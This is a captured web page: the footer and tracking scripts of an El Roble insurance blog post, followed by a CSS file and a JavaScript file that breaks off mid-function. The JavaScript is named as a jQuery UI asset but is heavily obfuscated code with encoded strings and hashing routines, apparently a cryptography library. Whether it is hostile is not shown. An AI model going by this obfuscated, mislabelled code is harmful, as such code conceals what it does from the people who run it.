    


        </div>
      </div>
    </div>
    
    
    <!--    <div class="blog-form">
<div class="blog-form__inner">
<div class="blog-form__desc_wrapper">
<div class="blog-form__form">
<div id="hs_cos_wrapper_blog_subscribe_form" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module" >


<span id="hs_cos_wrapper_blog_subscribe_form_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe" >
<div id='hs_form_target_blog_subscribe_form_blog_subscribe_1405'></div>



</span></div>
</div>
</div>
</div>
</div> -->
    


  </div>
</main>



      
      <div data-global-resource-path="tema-blog-elroble/templates/partials/footer.html"><footer class="footer" style="background-color:#fff">
  <div class="footer__container content-wrapper">

    <section id="Form" class="section-8 wf-section">
      <div class="container-5 w-container">
        <h2 class="heading-6">¡Suscríbete aquí!</h2>
        <div class="form-block w-form">
          <!--[if lte IE 8]>
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
          <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
          <script>
            hbspt.forms.create({
              region: "na1",
              portalId: "1893530",
              formId: "b1903b1e-af32-4732-9a70-04af2546070d"
            });
          </script>
        </div>
      </div>
    </section>
  
    <hr style="background-color:#dcdce4; height:3px; width:75%; ">
    <br>

    <div class="center-wrapper span6">
      
      <div id="hs_cos_wrapper_footer_social" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="social-links">
  
    
      
    
    <a class="social-links__link" href="https://www.facebook.com/SegurosElRoble" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f2" role="img"><title id="facebook-f2">Siguenos en Facebook</title><g id="facebook-f2_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="https://api.whatsapp.com/send?phone=50224203397&amp;fbclid=IwAR2p_Q9YUTnY5pS3zrEQSdK_S5v-xByNEzTfSWt5eUQQmpuzR644r9NokcQ" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="whatsapp3" role="img"><title id="whatsapp3">Follow us on LinkedIn</title><g id="whatsapp3_layer"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="https://www.instagram.com/seguroselroble" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram4" role="img"><title id="instagram4">Follow us on Twitter</title><g id="instagram4_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="https://www.youtube.com/channel/UCp2_LvIMVccg7cmLt7XUPAQ" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" aria-labelledby="youtube5" role="img"><title id="youtube5">Follow us on Instagram</title><g id="youtube5_layer"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="tel:1797" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="phone6" role="img"><title id="phone6">Llamanos</title><g id="phone6_layer"><path d="M493.397 24.615l-104-23.997c-11.314-2.611-22.879 3.252-27.456 13.931l-48 111.997a24 24 0 0 0 6.862 28.029l60.617 49.596c-35.973 76.675-98.938 140.508-177.249 177.248l-49.596-60.616a24 24 0 0 0-28.029-6.862l-111.997 48C3.873 366.516-1.994 378.08.618 389.397l23.997 104C27.109 504.204 36.748 512 48 512c256.087 0 464-207.532 464-464 0-11.176-7.714-20.873-18.603-23.385z" /></g></svg></span>
    </a>
  
</div></div>
      

      <div class="footer__copyright-block">
        
        <div class="footer__copyright">
          <p class="copyright">
            Todos los derechos reservados por El Roble 2023
          </p>
          <p class="copyright2">
            Inbound Marketing by <a href="https://niu.solutions/">niu.solutions</a>
          </p>
        </div>
        
      </div>
    </div>
    <div class="right-wrapper span3">

    </div>
  </div>
</footer></div>
      
    </div>
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'es';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55911182667/1741799568502/module_search_input_freelopers.min.js"></script>
<script src="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55913258760/1756320367393/module_menu-section.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '1893530',
          formId: '006b66ad-4250-4666-9919-4e5c2284367f',
          formInstanceId: '1405',
          pageId: '42108875795',
          region: 'na1',
          
          pageName: '¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "Gracias por suscribirte.",
          
          css: '',
          target: '#hs_form_target_blog_subscribe_form_blog_subscribe_1405',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.elroble.com\/roblemed\/carro\/blog\/el-seguro-obligatorio-de-responsabilidad-civil-afecta-tu-negocio"]);
_hsq.push(["setPageId", "42108875795"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 42108875795,
    "legacyPageId": "42108875795",
    "contentFolderId": null,
    "contentGroupId": 3955368621,
    "abTestId": null,
    "languageVariantId": 42108875795,
    "languageCode": "es",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/1893530.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "45448435-01ab-499a-a261-b6501aa63007",
    ticks: 1766332335503,
    page_id: 42108875795,
    
    content_group_id: 3955368621,
    portal_id: 1893530,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "es",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "42108875795",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

/* Track normal */
fbq('init', '500075738046765');
fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV56QHF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


    
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
    <script>
      AOS.init();
    </script>
    


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55914127009/1741799587576/module_hero-banner-blog.min.css
body_size: -420
content:
.hero-cm{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;height:250px!important;position:relative;text-align:center}@media(max-width:1020px){.hero-cm{height:auto!important}}.hero-cm__hero{position:relative;z-index:999}.hero-cm__curve{bottom:-8px;display:flex;position:absolute;width:100%}.hero-cm__text{text-align:center}.hero-cm__subtitle{margin-bottom:32px}.hero-cm__bg{margin:0 auto}.hero-cm__image{margin:24px auto;text-align:center}.hero-cm__cta-link-wrapper{display:block}.hero-cm__img{height:auto;max-width:100%}.hero-cm__cta-wrapper{margin-bottom:16px}@media (min-width:768px){.hero-cm__hero{align-items:center;display:flex;justify-content:center}.hero-cm__hero.reverse{flex-direction:row-reverse}.hero-cm__text{text-align:left}.hero-cm__col{flex-basis:48%;max-width:48%}.hero-cm.full-width .hero-cm__col.hero-cm__text{text-align:center;width:100%}.hero-cm__cta-link-wrapper{display:flex;margin-bottom:16px}.hero-cm.full-width .hero-cm__cta-link-wrapper{justify-content:center}.hero-cm__cta-link-wrapper a{margin:0 8px}.hero-cm__cta-wrapper{margin-right:16px}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.elroble.com/hubfs/hub_generated/template_assets/1/124150638468/1752853952977/template_jquery-ui-css.min.js
body_size: 34106
content:
var _0x3104=['CMvWBgfJzq==','t0Le','z2v0sgv4u3rYAw5NvMfSDwu=','z2v0uMfUzg9TvMfSDwvZ','CMfUzg9T','yxbWzw5Kq2HPBgq=','B25TB3vZzw1VDMu=','mdeYmZq1nJC4oufcq0rfrG==','B3bLCMe=','C3fYvg8=','zgL2AwrL','B2jQ','CgfYC2vpy3rLDfn0CMLUzW==','Bw9IAwXL','y3jLyxrLrwXLBwvUDa==','DMfSDwvpzG==','zefKze9MzNnLDa==','q29UDgvUDcbZAxPLigLZig5VDcbJB3jYzwn0igzVCIbJB250ywLUzxiGC3rHCNrPBMCGyxqGB2zMC2v0ia==','Bg9JyxrPB24=','C3vIvg8=','Eg9Y','Agv4qNL0zq==','BxbS','AhjLzG==','z2v0uhvIBgLJqMfZzuTLEui2na==','BwLSBgvYuMfIAw4=','zxHW','zg1Wmq==','zgvMyxvSDf9RzxLFC2L6zq==','zgXLBG==','psamcG0jWQdIGkJIGkK=','ifvuqW==','zw5JCNLWDa==','C3f1yxjL','C2v0vMfSDwvoyw1L','pgjYlZ4=','zgvJB2rL','lhn1yJO=','Dw5HCM1VCG==','yw1K','iaWkdqNcOokaQokaQq==','BM9KzsbJB2XSyxbZzwq=','DxrJ','zgvMyxvSDf9WDwjSAwnFzxHWB25LBNq=','C2v0qNLeyxrL','BMfTzq==','z2v0uhjPDMf0zuTLEq==','ru9d','Dg9qCMv0DhLtDhjPBMC=','z2v0rw5JB2rLzeHLEa==','zNjVBuLUDa==','zw5J','z2vUzxjHDgvbC3LUyW==','sgv4igvUy29KAw5NigLUy29TCgXLDgu6idqGyML0CYbTAxnZAw5N','z2v0rgf0zq==','C2v0qNLjBNrLz2vY','BM9Kzq==','ywjZ','Cg93','DhjPBq==','Aw9Z','z2v0vMfSDwvizxG=','pc9IpG==','C2v0uhvIBgLJs2v5','qxbWBgLJyxrPB25F','y29TCgXLDgu=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','C3rYAw5NAwz5','zNjVBu51BwjLCG==','ru5vtuvsqvrfra==','Dg9tDhjPBMC=','C2v0uhvIBgLJ','CgfYC2vjBNrLz2vY','revsqwjZDhjHy3rtDhjPBMC=','C2v0qNLcAw5HCNLtDhjPBMC=','yMLU','zgv0ywnOrxzLBNq=','y2XHC3noyw1L','Cg9Zrw5K','B25TB3vZzw91Da==','y2HHCKnVzgvbDa==','y29TCgfYzvrV','Dgv4Da==','qvnolJeGBgvUz3rOihrVBYbSB25NihrVihjLChjLC2vUDcbIEsa4EdOGBIa9ia==','qw5KCM9Pza==','AxnfEhbSAwnPDa==','C2v0vMfSDwvpAwrtDhjPBMC=','uhjPBNrHyMXLu3rYAw5N','DgvZDa==','BwLU','CLnOAwz0vg8=','CgfYC2vqCM9Wzxj0AwvZrNjVBq==','vw5PDMvYC2fSu3rYAw5N','qvnomu9IAMvJDa==','yw5KtM90','C2v0vMfSDwvizxG=','yxnUmu9IAMvJDa==','tNvTzxjPy1n0CMLUzW==','Aw50CM8=','Dw5RBM93BG==','yxbWBhK=','C2v0u3rYAw5N','Agv4q3vYCMvUDa==','Bg9JywXeyxrLvg9vvem=','CgXVDf9IDwzMzxi=','sw52ywXPzcbsu0eGChvIBgLJigTLEq==','A2v5','C2v0vw51C2vKqML0C0fUzeHLEfzHBhvL','DgvZDejPDa==','CgfYC2vtDhjPBMDvvey=','zgf0zq==','yxnUmq==','AxnnB2rPzMLLza==','te4Y','C3bSAwnL','igvSzw0P','yML0tgvUz3rO','zNjVBvn0CMLUzW==','CMvuAw1L','revsr2vUzxjHBgL6zwruAw1L','ANf1zxj5lxvPlwnZCY1Zy3jPChq=','mdeYmZq1nJC4owfIy2rLzG==','y2HYB21L','zxHWzwn0zwq=','revsu2v0','AM9PBG==','revstNvTzxjPy1n0CMLUzW==','yw5KCM9Pza==','yxjYyxK=','Ahr0Chm=','uhjPDMf0zv8=','z2v0u3rYAw5N','Bg9N','Aw5Uzxjive1m','C2v0qNLcB29SzwfUqxjYyxK=','ChjVDg90ExbL','ChjPBNq=','C2v0qML0','w29IAMvJDcbgDw5JDgLVBL0=','D3jPDgu=','tMv0C2nHCgu=','zgvJCNLWDa==','sue1u3rYAw5N','DMfSDwuGAgv4ig11C3qGyMuGzxzLBIbSzw5NDgG6ig49','revst2jQzwn0swrLBNrPzMLLCG==','vgvSzxrLEfn0CMLUzW==','sw4GDgvZDfS=','BxqY','C2vSzwn0zwq=','C2v0qNLbu04Xt2jQzwn0qxjYyxK=','zM9YBwf0rgf0zq==','y29UDgvUDa==','y29UC3rYDwn0B3i=','EduWoq==','rxHJzxb0Aw9UihDOAwXLigrLy29KAw5NihvUzgvMAw5LzcbSzw5NDgGGy29UDgvUDdOG','vvjm','zNjVBu51BwjLCKfZEw5J','Bw91C2vTB3zL','ls0Tls1cruDjtIa=','Bw9Kug93','mduWma==','C2v0uhjPDMf0zuTLEq==','z2v0rNjLC2HwywX1zuHLEa==','Bw9Ksw52zxjZzq==','C2HPzNrmzwz0','BMv4Da==','zg1Xmq==','yxr0ywnOrxzLBNq=','C2v0sgv4vMfSDwvjBMnSDwrPBMDvBNvZzwrcAxrZ','qvnomq==','revssw50zwDLCG==','t2zMC2v0oIa=','z2v0tgvUz3rOsgv4rNjVBvzHBhvL','twLJCM9ZB2z0ieLUDgvYBMv0iev4CgXVCMvY','t0jkrunux0Leru5usuzjrvi=','BMfTztjVAwrmAxn0','zMfRzu91Da==','CgfYC2vcAxrtDhjPBMC=','CgfYC2vtDhjPBMDju08=','AxbHza==','z2v0uhvIBgLJs2v5','wKvstW==','l2XVz28UCg5N','BfnOAwz0vg8=','CMvtzwvTC0ftq0Lj','jdencG==','BxbO','y291BNq=','yM9KEq==','zxHLyW==','BwfSzM9YBwvKig9PzcbZDhjPBMC6ia==','z2v0uhvIBgLJqMfZzuTLEq==','BxvSDgLWBhLvChbLCLrV','Agv4rhvTCa==','z2nKyq==','xsbLEhbLy3rLzca=','qxbWBgu=','zgvJB2rLtgvUz3rO','zg9qDwjSAwm=','mdeWmdaX','D2vIB3m=','AxngDw5JDgLVBG==','Bw9Ksw50','Bwf0y2G=','AxnqCM9IywjSzvbYAw1L','z2v0sg91CNm=','C2v0qvnomu9IAMvJDa==','igDVDca=','t05f','yxbWtMfTzq==','ywrKrxzLBNrmAxn0zw5LCG==','revsvgfNz2vKt2jQzwn0','tgvUz3rOig92zxiGmJqGyML0CYbUB3qGC3vWCg9YDgvKigf0ihbVC2L0Aw9Uia==','revsuhjPBNrHyMXLu3rYAw5N','CgfYC2vvqq==','AgvHza==','zhjHDY1HBMDSzq==','r2vUzxjHBfn0CMLUzW==','z2v0u2vJB25KCW==','revsqML0u3rYAw5N','igj5DguPia==','AgfZuhjPDMf0zuTLEvbYB3bLCNr5','B25YzwfKExn0yxrLy2HHBMDL','y2HHBMDLqML0','jMX0oW==','Cg9Zq29UDgvUDa==','revsu2vXDwvUy2u=','CgfYC2vlzxK=','kc57msW=','ChjVDg9JB2W=','C2HPzNrsAwDODa==','vw5YzwnVz25PEMvKihrPBwu6ia==','BxvSvg8=','ywLY','Ag9ZDa==','z2v0vgLTzq==','B25TB3vZzw92zxi=','Agv4tM9Kzq==','B25JBgLJAW==','z2v0uhjPDMf0zujHC2vlzxK=','BM9Kzu5HBwu=','BxvSDgLWBhK=','C3vIC3rY','z2v0twLUDxrLCW==','yNL0zvzHBhvL','z2v0qxr0CMLIDxrL','C2v0u3rYAw5Nsgv4','qK1qu3rYAw5N','D2vIA2L0','y2XVBMu=','C2LNBNvT','Aw50vMfSDwu=','yxnUmufYCMf5','DgfN','z2v0s2v5','CMv2zxj0','CgfYC2vuAw1L','C3vWzxjJBgfZCW==','zMfSC2u=','C2v0qNLcAwDjBNrLz2vY','CMvKDwnL','Dw5KzwzPBMvK','BM90','z2v0uhjPDMf0zujHC2vlzxLcnJq=','vvrd','revstNvSBa==','yML0D2LZzvrV','Cg9Z','ze11BhrPCgX5','z2v0','CgfYC2vpsuq=','revsvvrgofn0CMLUzW==','ls0Tls0ncG==','yMLNAw50','Aw50','C3vIDhjHy3q=','dqOTls0Tluvorca=','y2fSBa==','BgvUz3rO','y3j5ChrV','revsvgvSzxrLEfn0CMLUzW==','Aw1Hz2vZlMjPlMnVBs5NDa==','B3v0CM8=','Dg9izxHet01FC3vI','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW==','Dg9izxHtDhjPBMC=','BxvSDgLWBhLuBW==','z2v0uhvIBgLJs2v5qJy0','y29LzMy=','BNvSBa==','AgvHzgvY','DgHPCY5OvIbPCYbUDwXSig9YihvUzgvMAw5Lzc4=','C3vIC3rYAw5N','[base64]','zxH0zw5KigzHAwXLzcWGCgXLyxnLignOzwnRihrOyxqG','zgL2','C2vJDxjL','B2jQzwn0','igjPDcK=','Dg9sywrPEa==','zgXtAgLMDfrV','AgfZt3DUuhjVCgvYDhK=','w2HLywrLCJO=','revsvvrdvgLTzq==','DhLWzu5HBwu=','zNvUy3rPB24=','z2nK','revsqM9VBgvHBG==','revssue1u3rYAw5N','Dg9mB3DLCKnHC2u=','icH1BMrLzMLUzwqP','revst2jQzwn0swrLBNrPzMLLCIbVAwroyw1LihvUzgvMAw5LzdOG','AxnfDMvU','Bw9Kug93sw50','zxH0zw5K','Agv4','Ahr0Chm6lY8=','C3bHBG==','AxbOB25L','y2HHCKf0','zhjtAgLMDfrV','C3jJ','tLvmta==','zMfRzuHVDMvY','r2vUzxjHBgL6zwruAw1L','yMLNsw50vg9nAw5uD29Zq29TCgXLBwvUDhnizxG=','Dw51C2vKigjPDhmGC2HHBgWGyMuGzNjVBsaWihrVidC6ihuGpsa=','z2v0uevnu3rYAw5NrNjVBuHLEa==','lhy9','ms4YlJG0mc4Xmtm1ndKUms4XlJe=','D2LUzg93CW==','y29Uy2f0','BxvSDgLWBhLmB3DLCLrV','zxf1ywXZ','pgjYlZ5wywX1ztO8yNiVpJXIpG==','y2H1BMTtAxPL','zxHWBgLJAxq=','C2v0s2v5','EMvYB1bHzgrPBMC=','Aw52rgLNAxq=','Bw9K','Agv4rgLNAxrZ','zw52','vvrdvgLTzq==','D3jPDgvSBG==','v2vIt1m=','t2jQzwn0rgvZy3jPChrVCG==','CMHPBM8=','C3rYzwfT','zg9qCML2yxrL','z2v0tg93zxn0u2v0qML0','C3bSAxq=','zMXVB3i=','icHLBMnHChn1Bgf0zxmP','zxjYB3i=','D29YzhDYyxa=','swXSzwDHBcbJAgfYywn0zxiGyxqGB2zMC2v0ia==','revst2n0zxrtDhjPBMC=','uMvNrxHWig91DcbVzIbZEw5J','BMv4Dej5DgvZ','y29WEvrV','CgfYC2u=','DwXLBG==','Dhj1zq==','C2v0uhjPDMf0zuv4','mI4ZlJe=','C3rY','y2XLyxjcAxq=','z2vJA28=','sgv4','zNjVBunOyxjdB2rL','y2XHBxa=','CMvTywLUzgvY','BNvTyMvY','C3rYAw5N','rvHurvjoquW=','igHVDMvY','sw52ywXPzcbsu0eGChjPDMf0zsbRzxK=','Aw50zwDLCLrVqNL0zuHLEa==','revsqwjZDhjHy3ruAw1L','zxHWB3j0CW==','ChvZAa==','DgL0Bgu=','vvrgofn0CMLUzW==','Dg9et00=','z2vUzxjHDgu=','Bwf4','C3vI','Cg9Zu3rHCNq=','yxbWzw5Kqvnomu9IAMvJDa==','z2v0tw9UDgG=','CgfYC2vtDhjPBMDctva=','AgfZuhvIBgLJs2v5uhjVCgvYDhK=','qvnomvv0AwW=','revsqwjZDhjHy3rtDhj1y3r1CMvK','DMvYC2LVBG==','C3f1yxjLvg8=','qMfZzty0','mdeWmwzM','ywrKvg8=','C29YDa==','AfrmvG==','ywrK','vMLZAwjSzvn0CMLUzW==','x0Lfrw51BuzPEa==','AxbVza==','Aw5KzxHpzG==','y3jLyxrLvgv4De5Vzgu=','BMvNyxrL','u0vu','y29UDMvYDa==','sLnfBMnYExb0','qsbRzxKGD2fZigfSCMvHzhKGC2v0lcbVDMvYCMLKAw5Nigv4Axn0Aw5NlG==','pgjYlZ4Oy29UC3rYDwn0zwqP','ywX0','Dg9izxHet00=','zgL2uMvTvg8=','zMLSzxmV','Dg9cExrLqxjYyxK=','AgfZq29UDgvUDa==','uMvXDwvZDgLUzYbIExrLig9MzNnLDca='];(function(_0x3a8672,_0x310488){var _0x117fb5=function(_0x2f190b){while(--_0x2f190b){_0x3a8672['push'](_0x3a8672['shift']());}};_0x117fb5(++_0x310488);}(_0x3104,0x15a));var _0x117f=function(_0x3a8672,_0x310488){_0x3a8672=_0x3a8672-0x0;var _0x117fb5=_0x3104[_0x3a8672];if(_0x117f['JEHpKQ']===undefined){var _0x2f190b=function(_0x55fac0){var _0x46f30f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x17f920=String(_0x55fac0)['replace'](/=+$/,'');var _0x52c452='';for(var _0x389422=0x0,_0x1b4b7e,_0xf08675,_0x3145a0=0x0;_0xf08675=_0x17f920['charAt'](_0x3145a0++);~_0xf08675&&(_0x1b4b7e=_0x389422%0x4?_0x1b4b7e*0x40+_0xf08675:_0xf08675,_0x389422++%0x4)?_0x52c452+=String['fromCharCode'](0xff&_0x1b4b7e>>(-0x2*_0x389422&0x6)):0x0){_0xf08675=_0x46f30f['indexOf'](_0xf08675);}return _0x52c452;};_0x117f['zRgrme']=function(_0x35ac10){var _0x274771=_0x2f190b(_0x35ac10);var _0x1b0f81=[];for(var _0x59fb69=0x0,_0x146780=_0x274771['length'];_0x59fb69<_0x146780;_0x59fb69++){_0x1b0f81+='%'+('00'+_0x274771['charCodeAt'](_0x59fb69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b0f81);},_0x117f['KDUaYJ']={},_0x117f['JEHpKQ']=!![];}var _0x13c8ff=_0x117f['KDUaYJ'][_0x3a8672];return _0x13c8ff===undefined?(_0x117fb5=_0x117f['zRgrme'](_0x117fb5),_0x117f['KDUaYJ'][_0x3a8672]=_0x117fb5):_0x117fb5=_0x13c8ff,_0x117fb5;};!function(_0x1688ad){'use strict';function _0x11d779(_0x39b42a,_0x3213e6){var _0x183030=(0xffff&_0x39b42a)+(0xffff&_0x3213e6);return(_0x39b42a>>0x10)+(_0x3213e6>>0x10)+(_0x183030>>0x10)<<0x10|0xffff&_0x183030;}function _0x49c3c9(_0x4ce5b6,_0x4c5fe2){return _0x4ce5b6<<_0x4c5fe2|_0x4ce5b6>>>0x20-_0x4c5fe2;}function _0x2dad60(_0x315e86,_0xdef59a,_0x218ee0,_0x42c77e,_0x493509,_0x40348e){return _0x11d779(_0x49c3c9(_0x11d779(_0x11d779(_0xdef59a,_0x315e86),_0x11d779(_0x42c77e,_0x40348e)),_0x493509),_0x218ee0);}function _0x3bc1dc(_0x566cac,_0x1c5680,_0xbee3a2,_0x3a77d7,_0x5758b1,_0x5ca2e4,_0x251268){return _0x2dad60(_0x1c5680&_0xbee3a2|~_0x1c5680&_0x3a77d7,_0x566cac,_0x1c5680,_0x5758b1,_0x5ca2e4,_0x251268);}function 